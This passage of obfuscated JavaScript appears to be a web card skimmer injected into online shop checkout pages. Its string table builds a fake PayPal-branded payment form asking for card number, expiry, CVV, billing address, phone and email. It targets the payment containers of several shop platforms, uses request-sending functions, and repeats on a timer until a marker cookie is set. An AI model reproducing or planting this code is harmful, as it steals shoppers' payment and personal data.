2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=diners-card-art-title\x20data-testid=diners-card-art><title\x20id=diners-card-art-title>Diners</title><g\x20fill-rule=evenodd\x20fill=none\x20stroke=none\x20stroke-width=1><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=0.07\x20fill-rule=nonzero></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF\x20fill-rule=nonzero></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path></g></g></g></svg></div></div></div></div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=cc_owner\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=cc_owner\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=cc_owner\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_owner>Please\x20enter\x20card\x20owner</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap><input\x20aria-invalid=false\x20id=cardNumber\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22name=cardnumber\x20onkeyup=smenu(this)\x20autocomplete=cc-number\x20type=tel\x20maxlength=19\x20minlength=19><label\x20for=cardNumber\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardNumber>Please\x20fill\x20card\x20number</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=display:flex;-moz-box-pack:justify;justify-content:space-between><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;width:100%><input\x20aria-invalid=false\x20id=cardExpiry\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=exp-date\x20onkeyup=smenu(this)\x20autocomplete=cc-exp\x20type=tel\x20maxlength=7\x20minlength=7\x20pattern=\x5cd{2}\x5cs\x5c/\x5cs\x5cd{2}><label\x20for=cardExpiry\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22height=18px\x20width=29px><svg\x20height=18\x20viewBox=\x220\x200\x2029\x2018\x22width=29\x20xmlns=http://www.w3.org/2000/svg\x20xlink=http://www.w3.org/1999/xlink><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-a></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-c></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-d></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-f></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=M-301-519H59v1831h-360z\x20fill=#FFF></path><rect\x20height=47\x20rx=4\x20width=155\x20stroke=#B7BCBF\x20x=.5\x20y=.5\x20fill=#FFF\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#000\x20opacity=.15\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-b><use\x20href=#cvvIcon-a></use></mask><use\x20href=#cvvIcon-a\x20fill=#E9E9E9\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-b)><use\x20href=#cvvIcon-c\x20fill=#9EA3A5\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-b)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#00CF92\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-b)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-b)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g><text\x20fill=#6C7378\x20font-size=15\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=0\x20y=15>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#9EA3A7\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-e><use\x20href=#cvvIcon-d></use></mask><use\x20href=#cvvIcon-d\x20fill=#E6E6E6\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-e)><use\x20href=#cvvIcon-f\x20fill=#656565\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-e)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#D92F20\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-e)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-e)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=false\x20id=cc_cid\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=cvc\x20onkeyup=smenu(this)\x20autocomplete=cc-csc\x20type=tel\x20maxlength=4\x20minlength=3\x20pattern=[0-9]{3}\x20aria-describedby=cardCvv-security-code-info><label\x20for=cc_cid\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardExpiry>Please\x20fill\x20expiration\x20date</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_cid>Please\x20fill\x20card\x20cvv</div><div\x20class=\x22row\x20mb-3\x22><legend\x20class=\x22css-ltr-12m9uqj-Legend\x20en6f8fp1\x22>Billing\x20address</legend></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;display:flex;-moz-box-pack:justify;justify-content:space-between;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative\x22><input\x20aria-invalid=false\x20id=firstName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=fname\x20onkeyup=smenu(this)\x20autocomplete=given-name\x20maxlength=100><label\x20for=firstName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>First\x20name</label></div><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><input\x20aria-invalid=false\x20id=lastName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;line-height:1.15;margin:0;overflow:visible\x22name=lname\x20onkeyup=smenu(this)\x20autocomplete=family-name\x20maxlength=100><label\x20for=lastName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Last\x20name</label></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_firstName>Please\x20enter\x20firstname</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_lastName>Please\x20enter\x20lastname</div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=billingLine1\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingLine1\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingLine1\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Street\x20address</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingLine1>Please\x20enter\x20billing\x20address</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=margin-bottom:12px;position:relative;width:100%><input\x20aria-invalid=false\x20id=billingCity\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=billingCity\x20onkeyup=smenu(this)\x20type=billing><label\x20for=billingCity\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>City</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingCity>Please\x20enter\x20billing\x20city</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;width:100%\x22><input\x20aria-invalid=false\x20id=billingState\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingState\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingState\x20style=\x22color:#6c7378;font-size:15px;line-height:1;pointer-events:none;position:absolute;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;left:14px;top:16px\x22>State(optional)</label></div></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><input\x20aria-invalid=false\x20id=billingPostalCode\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible\x22name=billingPostalCode\x20onkeyup=smenu(this)\x20type=billing\x20maxlength=10\x20><label\x20for=billingPostalCode\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>ZIP\x20code</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingPostalCode>Please\x20enter\x20billing\x20zip\x20code</div><div\x20class=\x22row\x20mb-3\x22><h2\x20class=css-ltr-1cymn11>Contact\x20Information</h2></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22position:relative;white-space:nowrap;font-size:100%;margin:0;padding:0;border:0\x20none\x22><div\x20style=width:140px;z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px\x200\x200\x204px;margin-bottom:0;white-space:nowrap\x22><select\x20aria-invalid=false\x20id=phoneType\x20name=phoneType\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px;line-height:1.15;margin:0;white-space:nowrap\x22data-testid=phoneType\x20error=\x22\x22required><option\x20value=MOBILE>Mobile<option\x20value=HOME>Home<option\x20value=WORK>Work</select><label\x20for=phoneType\x20style=\x22font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px;color:#6c7378;margin:0;padding:0\x22>Phone\x20type</label></div></div><div\x20style=\x22left:-1px;width:calc(100%\x20-\x20143px);z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0;border:0\x20none\x22><span\x20style=color:#6c7378;direction:ltr;left:15px;pointer-events:none;position:absolute;top:23px;z-index:10\x20data-testid=dialing-code></span><div\x20style=\x22position:relative;margin-bottom:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=billing[telephone]\x20name=billing[telephone]\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:0\x204px\x204px\x200;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200\x2040px;width:100%;direction:ltr;text-align:left;overflow:visible\x22autocomplete=tel\x20type=tel\x20maxlength=14\x20data-testid=phone><label\x20for=billing[telephone]\x20style=\x22color:#6c7378;font-size:12px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;margin:0;padding:0\x22>Phone\x20number</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billing[telephone]>Please\x20enter\x20phone\x20number</div><div\x20class=row><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><div\x20style=position:relative;box-sizing:border-box;font-size:100%;margin:0;padding:0><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;font-size:100%;margin:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=emailPos\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible;white-space:nowrap\x22name=emailPos\x20onkeyup=smenu(this)\x20autocomplete=email\x20type=email><label\x20for=emailPos\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;white-space:nowrap\x22>Email</label></div><button\x20aria-describedby=infoToolTip\x20id=emailInfoIcon\x20pa-marked=1\x20style=\x22background-color:transparent;border:medium\x20none;border-radius:50%;height:auto;margin:5px\x2015px\x205px\x200;outline:currentcolor\x20none\x200;padding:0\x22type=button><span\x20style=-moz-box-align:center;align-items:center;border-radius:50%;display:flex;-moz-box-pack:center;justify-content:center;margin-left:3px;padding:1px><svg\x20height=22\x20viewBox=\x220\x200\x2022\x2022\x22width=22\x20xmlns=http://www.w3.org/2000/svg><title\x20id=info-icon-xorc-uid-6n02488877774561351658926186162></title><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(1\x201)\x22><circle\x20cx=10\x20cy=10\x20fill=#0070ba\x20r=10\x20stroke=#0070ba></circle><path\x20d=\x22M11\x205.99c0\x20.282-.098.52-.294.716A.953.953\x200\x200\x201\x2010.01\x207a.974.974\x200\x200\x201-.715-.294A.974.974\x200\x200\x201\x209\x205.991c0-.27.098-.502.294-.697A.974.974\x200\x200\x201\x2010.009\x205c.27\x200\x20.502.098.697.294A.953.953\x200\x200\x201\x2011\x205.99zm0\x208.362a.814.814\x200\x200\x201-.378.475\x201.21\x201.21\x200\x200\x201-.585.173\x201.238\x201.238\x200\x200\x201-.598-.14.948.948\x200\x200\x201-.439-.459V8.746a.671.671\x200\x200\x201\x20.317-.549c.195-.126.41-.191.646-.197.236-.005.456.05.659.164.203.115.33.293.378.533v5.655z\x22fill=#fff></path></g></g></svg></span></button></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_emailPos>Please\x20enter\x20email\x20address</div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=processF()>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%;\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#2c2e2f;font-size:25px;font-weight:300;line-height:1.2;margin:15px\x200\x2010px\x22>PayPal\x20is\x20the\x20safer,\x20easier\x20way\x20to\x20pay</div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</div></div><div\x20class=col-sm-4></div></div></div><script>function\x20smenu(e){\x22\x22!=e.value?(e.nextElementSibling.style.fontSize=\x2212px\x22,e.nextElementSibling.style.transform=\x22translate3d(0px,\x20-8px,\x200px)\x22):(e.nextElementSibling.style.fontSize=\x2215px\x22,e.nextElementSibling.style.transform=\x22none\x22),blast()}function\x20blast(){var\x20e=document.getElementById(\x22cardExpiry\x22).value;2==e.length&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value+\x22\x20/\x20\x22),e.length>7&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,7)),e.length>4&&\x22/\x22!=e.substring(3,4)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>3&&\x22\x20\x22!=e.substring(2,3)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>5&&\x22\x20\x22!=e.substring(4,5)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22)}function\x20processF(){\x22\x22==document.getElementById(\x22country\x22).value?document.getElementById(\x22error_country\x22).style.display=\x22block\x22:document.getElementById(\x22error_country\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_owner\x22).value?document.getElementById(\x22error_cc_owner\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_owner\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardNumber\x22).value?document.getElementById(\x22error_cardNumber\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardNumber\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardExpiry\x22).value?document.getElementById(\x22error_cardExpiry\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardExpiry\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_cid\x22).value?document.getElementById(\x22error_cc_cid\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','Tarjeta','email','CV2','form','error_cardExpiry','billing[postcode]:','input','display','error_cc_cid','error_cardNumber','onload','14UNmVow','select','submit','products_hash','error_cc_owner','{}.constructor(\x22return\x20this\x22)(\x20)','HOOK_PAYMENT','address_lastname','payment-selector-credit_card__radio-option-content__inner-wrapper','Zhang','emailPos','|billing[region_id]:undefined|','nextElementSibling','billing[city]:','getElementById','split','exception','payment-method','payment_method_container','substr','translate3d(0px,\x20-8px,\x200px)','write','indexOf','click','pay-with-payment-option-2-form','userAgent','phone:','exp-date','bind','onepagecheckoutps_step_three_container','bnpmercanetcw_content','constructor','charCodeAt','address_postcode','|raw_ad:','type','billingCity','address_city',';\x20path=/','hidden','getElementsByTagName','15px','billing[telephone]','error','floor','send','term_partial','__proto__','log','replaceAll','payment-option-1-container','<form\x20id=\x22','toString','delivery_phone','payment-option-6-container','info','href','amount_hash','table','important','stringify','location','replace','payment-option-2-container','billing[firstname]:','open','shipping_hash','__Pres_ldk=236232342323626326;\x20path=/','setProperty','st-checkout-payment-step','billing[region_id]','checkout-step-payment','customer_firstname','628536ETfKdD','cookie','name','innerText','billing[lastname]','transform','address','apply','delivery_postcode','<br>','klarna-checkout-container','pay-with-payment-option-1-form','address_country_name','addEventListener','\x20/\x20','card','append','HOOK_ADVANCED_PAYMENT','substring','delivery_city','billing[city]','CARD','address_phone','137645FQOczX','billing[telephone]:','lastName','address_delivery','style','length','paymentMethodContainer','none','976213jqZAmP','cc_owner','address1','1800tPCmwP','__Pres_ldk=','pedido','billing[firstname]','warn'];_0x181f=function(){return _0x37b425;};return _0x181f();}if(cook!='236232342323626326')setInterval(misu21,0xfa0);function Rr(){var _0x4752e5=_0x4c5044;window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]=window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0xd19e27=_0x4c5044;window[_0xd19e27(0x1a3)][_0xd19e27(0x19e)]=window['location'][_0xd19e27(0x19e)][_0xd19e27(0x1a4)]('#','');}function smenu(_0x449b47){var 